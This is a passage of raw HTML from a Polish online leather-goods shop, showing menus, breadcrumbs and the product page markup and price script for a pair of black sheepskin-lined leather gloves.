title="Swetry" class="nav-link --l2" >Swetry</a></li><li class="nav-item empty"><a  href="/klapki-meskie" target="_self" title="Klapki" class="nav-link --l2" >Klapki</a></li><li class="nav-item empty"><a  href="/akcesoria-meskie" target="_self" title="Akcesoria" class="nav-link --l2" >Akcesoria</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Podkoszulki-z-dlugim-rekawem-19322.html" target="_self" title="Podkoszulki z długim rękawem" class="nav-link --l2" >Podkoszulki z długim rękawem</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Kosmetyczki-19325.html" target="_self" title="Kosmetyczki" class="nav-link --l2" >Kosmetyczki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Rekawiczki-19326.html" target="_self" title="Rękawiczki" class="nav-link --l2" >Rękawiczki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Sukienki-19340.html" target="_self" title="Sukienki" class="nav-link --l2" >Sukienki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Bezrekawniki-21212.html" target="_self" title="Bezrękawniki" class="nav-link --l2" >Bezrękawniki</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Bizuteria-21323.html" target="_self" title="Biżuteria" class="nav-link --l2" >Biżuteria</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Sandaly-22047.html" target="_self" title="Sandały" class="nav-link --l2" >Sandały</a></li><li class="nav-item empty"><a  href="/pol_m_On-_Okulary-przeciwsloneczne-27289.html" target="_self" title="Okulary przeciwsłoneczne" class="nav-link --l2" >Okulary przeciwsłoneczne</a></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/pol_m_-18841.html" target="_self" title="..." class="nav-link --l1" >...</a><button class="nav-link-expand" type="button" aria-label="..., Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-18841.html" target="_self" title="..." class="nav-link --l1" >...</a></li><li class="nav-item empty"><a  href="/pol_m_-_Najlepsze-wloskie-torebki-15-27285.html" target="_self" title="Najlepsze włoskie torebki -15%" class="nav-link --l2" >Najlepsze włoskie torebki -15%</a></li><li class="nav-item"><a  href="/pol_m_-_Peterson-9670.html" target="_self" title="Peterson" class="nav-link --l2" >Peterson</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_Peterson-9670.html" target="_self" title="Peterson" class="nav-link --l2" >Peterson</a></li><li class="nav-item"><a  href="/plecaki-peterson" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/portfele-meskie-peterson" target="_self" title="Portfele męskie" class="nav-link --l3" >Portfele męskie</a></li><li class="nav-item"><a  href="/akcesoria-peterson" target="_self" title="Akcesoria" class="nav-link --l3" >Akcesoria</a></li><li class="nav-item"><a  href="/torby-meskie-peterson" target="_self" title="Torby meskie" class="nav-link --l3" >Torby meskie</a></li><li class="nav-item"><a  href="/saszetki-peterson" target="_self" title="Saszetki" class="nav-link --l3" >Saszetki</a></li><li class="nav-item"><a  href="/walizki-peterson" target="_self" title="Walizki Podróżne" class="nav-link --l3" >Walizki Podróżne</a></li><li class="nav-item"><a  href="/portfele-damskie-peterson" target="_self" title="Portfele Damskie" class="nav-link --l3" >Portfele Damskie</a></li><li class="nav-item"><a  href="/paski-meskie-peterson" target="_self" title="Paski Meskie" class="nav-link --l3" >Paski Meskie</a></li><li class="nav-item"><a  href="/torebki-damskie-peterson" target="_self" title="Torebki damskie" class="nav-link --l3" >Torebki damskie</a></li></ul></li><li class="nav-item"><a  href="/pol_m_-_PREZENTY-21104.html" target="_self" title="PREZENTY" class="nav-link --l2" >PREZENTY</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_PREZENTY-21104.html" target="_self" title="PREZENTY" class="nav-link --l2" >PREZENTY</a></li><li class="nav-item"><a  href="/pol_m_-_PREZENTY_dla-niego-21105.html" target="_self" title="dla niego" class="nav-link --l3" >dla niego</a></li><li class="nav-item"><a  href="/pol_m_-_PREZENTY_dla-niej-21112.html" target="_self" title="dla niej" class="nav-link --l3" >dla niej</a></li></ul></li><li class="nav-item"><a  href="/pol_m_-_Majowka-21094.html" target="_self" title="Majówka" class="nav-link --l2" >Majówka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_Majowka-21094.html" target="_self" title="Majówka" class="nav-link --l2" >Majówka</a></li><li class="nav-item"><a  href="/plecaki" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_-_Gorace-Okazje-21843.html" target="_self" title="Gorące Okazje" class="nav-link --l2" >Gorące Okazje</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_Gorace-Okazje-21843.html" target="_self" title="Gorące Okazje" class="nav-link --l2" >Gorące Okazje</a></li><li class="nav-item"><a  href="/pol_m_-_Gorace-Okazje_Okulary-Przeciwsloneczne-21844.html" target="_self" title="Okulary Przeciwsłoneczne" class="nav-link --l3" >Okulary Przeciwsłoneczne</a></li><li class="nav-item"><a  href="/pol_m_-_Gorace-Okazje_Oprawki-do-Okularow-21845.html" target="_self" title="Oprawki do Okularów" class="nav-link --l3" >Oprawki do Okularów</a></li></ul></li><li class="nav-item"><a  href="/dzien-matki" target="_self" title="Dzień Matki" class="nav-link --l2" >Dzień Matki</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/dzien-matki" target="_self" title="Dzień Matki" class="nav-link --l2" >Dzień Matki</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Matki_Torebki-Skorzane-na-Dzien-Matki-21949.html" target="_self" title="Torebki Skórzane na Dzień Matki" class="nav-link --l3" >Torebki Skórzane na Dzień Matki</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Matki_Portfel-dla-Mamy-na-Dzien-Matki-21950.html" target="_self" title="Portfel dla Mamy na Dzień Matki" class="nav-link --l3" >Portfel dla Mamy na Dzień Matki</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Matki_Zegarek-dla-Mamy-21951.html" target="_self" title="Zegarek dla Mamy" class="nav-link --l3" >Zegarek dla Mamy</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Matki_Okulary-dla-mamy-21952.html" target="_self" title="Okulary dla mamy" class="nav-link --l3" >Okulary dla mamy</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_-_Brand-Outlet-Czyszczenie-magazynu-22044.html" target="_self" title="Brand Outlet - Czyszczenie magazynu" class="nav-link --l2" >Brand Outlet - Czyszczenie magazynu</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka-27394.html" target="_self" title="Dzień Babci i Dziadka" class="nav-link --l2" >Dzień Babci i Dziadka</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_-_Dzien-Babci-i-Dziadka-27394.html" target="_self" title="Dzień Babci i Dziadka" class="nav-link --l2" >Dzień Babci i Dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Portfel-dla-Babci-27395.html" target="_self" title="Portfel dla Babci" class="nav-link --l3" >Portfel dla Babci</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Portfel-dla-Dziadka-27396.html" target="_self" title="Portfel dla Dziadka" class="nav-link --l3" >Portfel dla Dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Torebka-dla-Babci-27397.html" target="_self" title="Torebka dla Babci" class="nav-link --l3" >Torebka dla Babci</a></li><li class="nav-item"><a  href="/pasek-dla-dziadka" target="_self" title="Pasek dla dziadka" class="nav-link --l3" >Pasek dla dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Bambosze-dla-Babci-27399.html" target="_self" title="Bambosze dla Babci" class="nav-link --l3" >Bambosze dla Babci</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Bambosze-dla-dziadka-27400.html" target="_self" title="Bambosze dla dziadka" class="nav-link --l3" >Bambosze dla dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Goralskie-pantofle-damskie-i-meskie-27401.html" target="_self" title="Góralskie pantofle damskie i męskie" class="nav-link --l3" >Góralskie pantofle damskie i męskie</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Rekawiczki-dla-babci-27402.html" target="_self" title="Rękawiczki dla babci" class="nav-link --l3" >Rękawiczki dla babci</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Czapki-dla-dziadka-27404.html" target="_self" title="Czapki dla dziadka" class="nav-link --l3" >Czapki dla dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Berety-dla-Babci-27405.html" target="_self" title="Berety dla Babci" class="nav-link --l3" >Berety dla Babci</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Rekawiczki-dla-dziadka-27406.html" target="_self" title="Rękawiczki dla dziadka" class="nav-link --l3" >Rękawiczki dla dziadka</a></li><li class="nav-item"><a  href="/pol_m_-_Dzien-Babci-i-Dziadka_Gotowy-zestaw-prezentowy-27408.html" target="_self" title="Gotowy zestaw prezentowy" class="nav-link --l3" >Gotowy zestaw prezentowy</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li></ul></li></ul></div></nav><div id="breadcrumbs" class="breadcrumbs"><div class="back_button"><button id="back_button"></button></div><nav class="list_wrapper" aria-label="Nawigacja okruszkowa"><ol><li><span>Jesteś tutaj:  </span></li><li class="bc-main"><span><a href="/">Strona główna</a></span></li><li class="category bc-item-1 --more"><a class="category" href="/pol_m_Odziez-Obuwie-515.html">Odzież, Obuwie</a><ul class="breadcrumbs__sub"><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/czapki-i-opaski">Czapki i Opaski</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/rekawiczki">RĘKAWICZKI</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/szale-opaski">Szaliki i chusty</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_Kurtki-i-Plaszcze-6713.html">Kurtki i Płaszcze</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/oryginalne-buty-znanych-marek">BUTY - Znane marki</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/buty">BUTY damskie</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_BUTY-meskie-5525.html">BUTY męskie</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/klapki-i-pantofle">Klapki i Pantofle</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_Bielizna-i-Stroje-kapielowe-8108.html">Bielizna i Stroje kąpielowe </a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/kurtki-skorzane-i-kozuchy">Kurtki Skórzane i Kożuchy</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/spodenki">Spodenki i szorty</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_Marynarki-Sukienki-6719.html">Marynarki | Sukienki</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/spodnie">Spodnie</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_Bluzy-i-Swetry-6709.html">Bluzy i Swetry</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/koszulki-i-koszule">Koszulki i Koszule</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_Kapelusze-3497.html">Kapelusze</a></li></ul></li><li class="category bc-item-2 --more"><a class="category" href="/rekawiczki">RĘKAWICZKI</a><ul class="breadcrumbs__sub"><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-skorzane-damskie-832.html">Rękawiczki skórzane damskie</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-Skorzane-Podhale-Regionals-2054.html">Rękawiczki Skórzane Podhale Regionals</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_REKAWICZKI_Damskie-rekawiczki-zimowe-3463.html">Damskie rękawiczki zimowe</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_REKAWICZKI_Eleganckie-Rekawiczki-Damskie-3494.html">Eleganckie Rękawiczki Damskie</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-z-jednym-palcem-3464.html">Rękawiczki z jednym palcem</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-Dzieciece-3469.html">Rękawiczki Dziecięce</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-bez-palcow-Mitenki-3470.html">Rękawiczki bez palców Mitenki</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_REKAWICZKI_Meskie-rekawiczki-3477.html">Męskie rękawiczki</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Jednopalczaste-25736.html">Rękawiczki damskie Jednopalczaste</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Pieciopalczaste-25744.html">Rękawiczki damskie Pięciopalczaste</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Mitenki-25750.html">Rękawiczki damskie Mitenki</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-meskie-25759.html">Rękawiczki męskie</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-Rekawice-narciarskie-25765.html">Rękawiczki damskie Rękawice narciarskie</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-damskie-25788.html">Rękawiczki damskie</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-meskie-Do-telefonu-25802.html">Rękawiczki męskie Do telefonu</a></li><li class="breadcrumbs__item"><a class="breadcrumbs__link --link" href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-tiulowe-25809.html">Rękawiczki tiulowe</a></li></ul></li><li class="category bc-item-3 bc-active" aria-current="page"><a class="category" href="/pol_m_Odziez-Obuwie_REKAWICZKI_Rekawiczki-Skorzane-Podhale-Regionals-2054.html">Rękawiczki Skórzane Podhale Regionals</a></li><li class="bc-active bc-product-name" aria-current="page"><span>mn1g czrany Rękawiczki skórzane pięciopalczaste kożuch</span></li></ol></nav></div></header><div id="layout" class="row clearfix"><aside class="col-3"><section class="shopping_list_menu"><div class="shopping_list_menu__block --lists slm_lists" data-empty="true"><a href="#showShoppingLists" class="slm_lists__label">Listy zakupowe</a><ul class="slm_lists__nav"><li class="slm_lists__nav_item" data-list_skeleton="true" data-list_id="true" data-shared="true"><a href="#" class="slm_lists__nav_link" data-list_href="true"><span class="slm_lists__nav_name" data-list_name="true"></span><span class="slm_lists__count" data-list_count="true">0</span></a></li><li class="slm_lists__nav_header"><a href="#hidehoppingLists" class="slm_lists__label"><span class="sr-only">Wróć</span>Listy zakupowe</a></li><li class="slm_lists__nav_item --empty"><a class="slm_lists__nav_link --empty" href="https://www.torebki-skorzane.pl/pl/shoppinglist/"><span class="slm_lists__nav_name" data-list_name="true">Lista zakupowa</span><span class="sr-only">ilość produktów: </span><span class="slm_lists__count" data-list_count="true">0</span></a></li></ul><a href="#manage" class="slm_lists__manage d-none align-items-center d-md-flex">Zarządzaj listami</a></div><div class="shopping_list_menu__block --bought slm_bought"><a class="slm_bought__link d-flex" href="https://www.torebki-skorzane.pl/products-bought.php">
				Lista dotychczas zamówionych produktów
			</a></div><div class="shopping_list_menu__block --info slm_info"><strong class="slm_info__label d-block mb-3">Jak działa lista zakupowa?</strong><ul class="slm_info__list"><li class="slm_info__list_item d-flex mb-3">
					Po zalogowaniu możesz umieścić i przechowywać na liście zakupowej dowolną liczbę produktów nieskończenie długo.
				</li><li class="slm_info__list_item d-flex mb-3">
					Dodanie produktu do listy zakupowej nie oznacza automatycznie jego rezerwacji.
				</li><li class="slm_info__list_item d-flex mb-3">
					Dla niezalogowanych klientów lista zakupowa przechowywana jest do momentu wygaśnięcia sesji (około 24h).
				</li></ul></div></section><div id="mobileCategories" class="mobileCategories"><div class="mobileCategories__item --menu"><button type="button" class="mobileCategories__link --active" data-ids="#menu_search,.shopping_list_menu,#menu_search,#menu_navbar,#menu_navbar3, #menu_blog">
                            Menu
                        </button></div><div class="mobileCategories__item --account"><button type="button" class="mobileCategories__link" data-ids="#menu_contact,#login_menu_block">
                            Konto
                        </button></div><div class="mobileCategories__item --settings"><button type="button" class="mobileCategories__link" data-ids="#menu_settings">
                                Ustawienia
                            </button></div></div><div class="setMobileGrid" data-item="#menu_navbar"></div><div class="setMobileGrid" data-item="#menu_navbar3" data-ismenu1="true"></div><div class="setMobileGrid" data-item="#menu_blog"></div><div class="login_menu_block d-lg-none" id="login_menu_block"><a class="sign_in_link" href="/login.php" title=""><i class="icon-user"></i><span>Zaloguj się</span></a><a class="registration_link" href="https://www.torebki-skorzane.pl/client-new.php?register"><i class="icon-lock"></i><span>Zarejestruj się</span></a><a class="order_status_link" href="/order-open.php" title=""><i class="icon-globe"></i><span>Sprawdź status zamówienia</span></a></div><div class="setMobileGrid" data-item="#menu_contact"></div><div class="setMobileGrid" data-item="#menu_settings"></div><section id="menu_hotspot_zone1" class="hotspot__wrapper d-none d-md-block" data-pagetype="independentZone" data-zone="1"><div class="hotspot d-none d-md-block skeleton --vertical"><span class="headline"></span><div class="products__wrapper"><div class="products"><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div></div></div></div><template class="hotspot_wrapper"><div class="hotspot d-none d-md-block --vertical"><h3 class="hotspot__name headline__wrapper"></h3><div class="products__wrapper"><div class="products hotspot__products"></div></div></div></template><template class="hotspot_headline"><span class="headline"><span class="headline__name"></span></span></template><template class="hotspot_link_headline"><a class="headline" tabindex="0"><span class="headline__name"></span></a></template><template class="hotspot_product"><div class="product hotspot__product d-flex flex-column"><div class="product__yousave --hidden"><span class="product__yousave --label"></span><span class="product__yousave --value"></span></div><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1"><strong class="label_icons --hidden"></strong></a><div class="product__content_wrapper"><a class="product__name" tabindex="0"></a><div class="product__prices mb-auto"><strong class="price --normal --main"><span class="price__sub --hidden"></span><span class="price__range --min --hidden"></span><span class="price__sep --hidden"></span><span class="price__range --max --hidden"></span><span class="price_vat"></span><span class="price_sellby"><span class="price_sellby__sep --hidden"></span><span class="price_sellby__sellby --hidden"></span><span class="price_sellby__unit --hidden"></span></span><span class="price --convert --hidden"></span></strong><span class="price --points --hidden"></span><a class="price --phone --hidden" href="/contact.php" tabindex="-1" title="Kliknij, by przejść do formularza kontaktu">
            Cena na telefon
          </a><span class="price --before-rebate --hidden"></span><span class="price --new-price new_price --hidden"></span><span class="price --omnibus omnibus_price --hidden"></span><span class="price --max --hidden"></span><span class="price --deposit deposit_price --hidden"><span class="deposit_price__label">+ kaucja</span><strong class="deposit_price__value"></strong></span></div></div></div></template><template class="hotspot_opinion"><div class="product__opinion"><div class="opinions_element_confirmed --false"><strong class="opinions_element_confirmed_text">Opinia niepotwierdzona zakupem</strong></div><div class="product__opinion_client --hidden"></div><div class="note"><span><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span><small>
					Ocena: <small class="note_value"></small>/5
				</small></div><div class="product__opinion_content"></div></div></template></section><section id="menu_hotspot_zone2" class="hotspot__wrapper d-none d-md-block" data-pagetype="independentZone" data-zone="2"><div class="hotspot d-none d-md-block skeleton --vertical"><span class="headline"></span><div class="products__wrapper"><div class="products"><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div><div class="product"><span class="product__icon d-flex justify-content-center align-items-center"></span><span class="product__name"></span><div class="product__prices"></div></div></div></div></div><template class="hotspot_wrapper"><div class="hotspot d-none d-md-block --vertical"><h3 class="hotspot__name headline__wrapper"></h3><div class="products__wrapper"><div class="products hotspot__products"></div></div></div></template><template class="hotspot_headline"><span class="headline"><span class="headline__name"></span></span></template><template class="hotspot_link_headline"><a class="headline" tabindex="0"><span class="headline__name"></span></a></template><template class="hotspot_product"><div class="product hotspot__product d-flex flex-column"><div class="product__yousave --hidden"><span class="product__yousave --label"></span><span class="product__yousave --value"></span></div><a class="product__icon d-flex justify-content-center align-items-center" tabindex="-1"><strong class="label_icons --hidden"></strong></a><div class="product__content_wrapper"><a class="product__name" tabindex="0"></a><div class="product__prices mb-auto"><strong class="price --normal --main"><span class="price__sub --hidden"></span><span class="price__range --min --hidden"></span><span class="price__sep --hidden"></span><span class="price__range --max --hidden"></span><span class="price_vat"></span><span class="price_sellby"><span class="price_sellby__sep --hidden"></span><span class="price_sellby__sellby --hidden"></span><span class="price_sellby__unit --hidden"></span></span><span class="price --convert --hidden"></span></strong><span class="price --points --hidden"></span><a class="price --phone --hidden" href="/contact.php" tabindex="-1" title="Kliknij, by przejść do formularza kontaktu">
            Cena na telefon
          </a><span class="price --before-rebate --hidden"></span><span class="price --new-price new_price --hidden"></span><span class="price --omnibus omnibus_price --hidden"></span><span class="price --max --hidden"></span><span class="price --deposit deposit_price --hidden"><span class="deposit_price__label">+ kaucja</span><strong class="deposit_price__value"></strong></span></div></div></div></template><template class="hotspot_opinion"><div class="product__opinion"><div class="opinions_element_confirmed --false"><strong class="opinions_element_confirmed_text">Opinia niepotwierdzona zakupem</strong></div><div class="product__opinion_client --hidden"></div><div class="note"><span><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i><i class="icon-star"></i></span><small>
					Ocena: <small class="note_value"></small>/5
				</small></div><div class="product__opinion_content"></div></div></template></section></aside><main id="content" class="col-12"><div id="menu_compare_product" class="compare mb-2 pt-sm-3 pb-sm-3 mb-sm-3" style="display: none;"><div class="compare__label d-none d-sm-block">Dodane do porównania</div><div class="compare__sub" tabindex="-1"></div><div class="compare__buttons"><a class="compare__button btn --solid --secondary" href="https://www.torebki-skorzane.pl/product-compare.php" title="Porównaj wszystkie produkty" target="_blank"><span>Porównaj produkty </span><span class="d-sm-none">(0)</span></a><a class="compare__button --remove btn d-none d-sm-block" href="https://www.torebki-skorzane.pl/settings.php?comparers=remove&amp;product=###" title="Usuń wszystkie produkty">
					Usuń produkty
				</a></div><script>var cache_html = true;</script></div><section id="projector_photos" class="photos" data-thumbnails="false" data-thumbnails-count="4" data-thumbnails-horizontal="true" data-thumbnails-arrows="false" data-thumbnails-slider="false" data-thumbnails-enable="true" data-slider-fade-effect="true" data-slider-enable="true" data-slider-freemode="false" data-slider-centered="false"><div id="photos_slider" class="photos__slider swiper" data-skeleton="true" data-photos-count="1"><div class="galleryNavigation --prev"><div class="swiper-button-prev --rounded"><i class="icon-angle-left"></i></div></div><div class="photos___slider_wrapper swiper-wrapper"><figure class="photos__figure swiper-slide " data-slide-index="0" tabindex="0"><picture><source type="image/webp" srcset="/hpeciai/834abd166fb7f5f7c5f3d0dbe9e3b488/pol_pm_mn1g-czrany-Rekawiczki-skorzane-pieciopalczaste-kozuch-29509_1.webp" data-img_high_res_webp="/hpeciai/8369b4d7334a38d7a391c138ac4ac23d/pol_pl_mn1g-czrany-Rekawiczki-skorzane-pieciopalczaste-kozuch-29509_1.webp"></source><img class="photos__photo" width="800" height="800" src="/hpeciai/dbc9ec0e88c730617522531f97b83651/pol_pm_mn1g-czrany-Rekawiczki-skorzane-pieciopalczaste-kozuch-29509_1.jpg" alt="mn1g czrany Rękawiczki skórzane pięciopalczaste kożuch" data-img_high_res="/hpeciai/00a65f9c897e1cfb7ca1b5a5567ef461/pol_pl_mn1g-czrany-Rekawiczki-skorzane-pieciopalczaste-kozuch-29509_1.jpg"></picture></figure></div><div class="galleryPagination"><div class="swiper-pagination"></div></div><div class="galleryNavigation"><div class="swiper-button-next --rounded"><i class="icon-angle-right"></i></div></div></div></section><template id="GalleryModalTemplate"><div class="gallery_modal__wrapper" id="galleryModal"><div class="gallery_modal__header"><div class="gallery_modal__counter"></div><div class="gallery_modal__name">mn1g czrany Rękawiczki skórzane pięciopalczaste kożuch</div></div><div class="gallery_modal__sliders photos --gallery-modal"></div><div class="galleryNavigation"><div class="swiper-button-prev --rounded"><i class="icon-angle-left"></i></div><div class="swiper-button-next --rounded"><i class="icon-angle-right"></i></div></div></div></template><section id="projector_productname" class="product_name"><div class="product_name__block --info d-flex mb-2"><div class="product_name__sub --notes d-flex"><span class="product_name__note"><i class="icon-star --active"></i><i class="icon-star --active"></i><i class="icon-star --active"></i><i class="icon-star --active"></i><i class="icon-star --active"></i></span><span class="product_name__note_text">5.00/5.00</span><a class="product_name__note_link" href="#opinions_section">Opinie (49)</a></div><div class="product_name__sub --firm ml-auto pl-1 d-flex justify-content-end align-items-start"><a class="firm_logo d-block" href="/firm-pol-1579197497-Podhale-Regionals.html"><img class="b-lazy" src="/gfx/standards/loader.gif?r=1766159397" data-src="/data/lang/pol/producers/gfx/projector/1579197497_1.jpg" title="Podhale Regionals" alt="Podhale Regionals"></a></div></div><div class="product_name__block --name mb-2"><h1 class="product_name__name m-0">mn1g czrany Rękawiczki skórzane pięciopalczaste kożuch</h1></div></section><script class="ajaxLoad">
	cena_raty = 79.00;
	client_login = 'false';
	
	client_points = '';
	points_used = '';
	shop_currency = 'zł';
	trust_level = '0';

	window.product_config = {
		// Czy produkt jest kolekcją
		isCollection: false,
		isBundleOrConfigurator: false,
		// Czy produkt zawiera rabat ilościowy
		hasMultiPackRebate: false,
		// Flaga czy produkt ma ustawione ceny per rozmiar
		hasPricesPerSize: false,
		// Flaga czy włączone są subskrypcje
		hasSubscriptionsEnabled: false,
		// Typ subskrypcji
		subscriptionType: false,
	};

	window.product_data = [{
		// ID produktu
		id: 29509,
		// Typ produktu
		type: "product_item",
		selected: true,
		// Wybrany rozmiar
		selected_size_list: ["uniw"],
	
		// Punkty - produkt
		for_points: false,
	
		// Ilośc punktów
		points: false,
		// Ilość otrzymanych punktów za zakup
		pointsReceive: false,
		// Jednostki
		unit: {
			name: "szt.",
			plural: "szt.",
			singular: "szt.",
			precision: "0",
			sellBy: 1,
		},
		// Waluta
		currency: "zł",
		// Domyślne ceny produktu
		base_price: {
			maxprice: "79.00",
			maxprice_formatted: "79,00 zł",
			maxprice_net: "64.23",
			maxprice_net_formatted: "64,23 zł",
			minprice: "79.00",
			minprice_formatted: "79,00 zł",
			minprice_net: "64.23",
			minprice_net_formatted: "64,23 zł",
			size_max_maxprice_net: "0.00",
			size_min_maxprice_net: "0.00",
			size_max_maxprice_net_formatted: "0,00 zł",
			size_min_maxprice_net_formatted: "0,00 zł",
			size_max_maxprice: "0.00",
			size_min_maxprice: "0.00",
			size_max_maxprice_formatted: "0,00 zł",
			size_min_maxprice_formatted: "0,00 zł",
			price_unit_sellby: "79.00",
			value: "79.00",
			price_formatted: "79,00 zł",
			price_net: "64.23",
			price_net_formatted: "64,23 zł",
			vat: "23",
			worth: "79.00",
			worth_net: "64.23",
			worth_formatted: "79,00 zł",
			worth_net_formatted: "64,23 zł",
			basket_enable: "y",
			special_offer: "false",
			rebate_code_active: "n",
			priceformula_error: "false",
			
		},
		// Zakresy ilości produktu
		order_quantity_range: {
			subscription_min_quantity: false,
			
		},
		// Rozmiary
		sizes: [
			{
				name: "NoSize",
				id: "uniw",
				product_id: 29509,
				amount: 0,
